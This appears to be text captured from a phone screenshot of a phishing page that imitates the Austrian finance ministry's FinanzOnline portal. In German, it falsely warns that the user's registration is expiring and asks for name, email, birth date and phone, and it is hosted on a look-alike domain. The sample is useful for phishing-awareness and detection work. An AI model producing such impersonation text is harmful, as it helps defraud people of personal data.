 12:21
◀ Nachrichten
32

finanzonline.at

Bundesministerium
Finanzen

Ihre Registrierung läuft ab.

Wichtiger Hinweis

Ihre Registrierung läuft ab. Aktualisieren Sie Ihre Daten, um Ihre Registrierung zu verlängern und auf dem neusten Stand zu bleiben.

Mit * gekennzeichnete Felder sind Pflichtfelder und müssen ausgefüllt werden!

Persönliche Informationen

Vollständiger Name:
*

E-mail:
*

Geburtsdatum:
*

Telefon:

finanzonline-ids.life

?